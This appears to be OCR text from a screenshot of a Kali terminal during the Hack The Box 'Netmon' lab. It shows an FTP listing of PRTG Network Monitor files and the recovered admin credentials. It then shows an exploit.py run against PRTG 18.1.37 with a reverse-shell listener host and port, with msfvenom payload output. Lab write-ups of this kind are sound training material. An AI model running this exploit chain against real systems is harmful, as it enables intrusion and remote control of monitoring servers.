 File Machine View Input Devices Help
Applications Places Terminator Aug 20 07:53
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon
kali@kali: ~/Desktop/HTB/Guided_Mode 94x22
ftp> ls -la
229 Entering Extended Passive Mode (|||49945|)
150 Opening ASCII mode data connection.
08-20-23 07:30AM <DIR> Configuration Auto-Backups
08-20-23 07:30AM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
08-20-23 07:30AM <DIR> Logs (Web Server)
08-20-23 07:30AM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
08-20-23 07:30AM 1632059 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp> pwd
Remote directory: /ProgramData/Paessler/PRTG Network Monitor
ftp>
kali@kali: ~/Tools 85x18
TX errors 0 dropped 17965 overruns 0 carrier 0 collisions 0
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode]
$ cd Netmon
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ cat user_pass.txt
prtgadmin:PrTg@dmin2019
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ subl exploit.py
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ cd ~/Tools
(kali㉿kali)-[~/Tools]
$
kali@kali: ~/Desktop/HTB/Guided_Mode/Netmon 173x20
^CException ignored in: <module 'threading' from '/usr/lib/python3.11/threading.py'>
Traceback (most recent call last):
File "/usr/lib/python3.11/threading.py", line 1583, in _shutdown
lock.acquire()
KeyboardInterrupt:
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$
(kali㉿kali)-[~/Desktop/HTB/Guided_Mode/Netmon]
$ python exploit.py -i 10.10.10.152 -p 80 --lhost 10.10.14.11 --lport 443 --user prtgadmin --password 'PrTg@dmin2019'
[+] [PRTG/18.1.37.13946] is Vulnerable!
[*] Exploiting [10.10.10.152:80] as [prtgadmin/PrTg@dmin2019]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] File staged at [C:\Users\Public\tester.txt] successfully with objid of [2024]
[+] Session obtained for [prtgadmin:PrTg@dmin2019]
[+] Notification with objid [2024] staged for execution
[*] Generate msfvenom payload with [LHOST=10.10.14.11 LPORT=443 OUTPUT=/tmp/zhuclilz.dll]
Right Ctrl